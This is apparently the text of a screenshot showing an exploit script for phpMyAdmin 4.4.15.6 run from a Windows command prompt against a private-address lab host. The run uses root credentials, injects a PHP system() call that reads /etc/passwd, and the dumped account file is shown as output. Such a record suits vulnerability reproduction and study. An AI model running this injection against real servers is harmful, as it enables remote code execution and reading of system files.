 管理员: C:\Windows\system32\cmd.exe
C:\Users\lenovo\Desktop\40185>python 40185.py -u root -p 123456 -d larry http://
192.168.110.141/phpmyadmin-RELEASE_4_4_15_6 -c "system('cat /etc/passwd');"
result: :x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false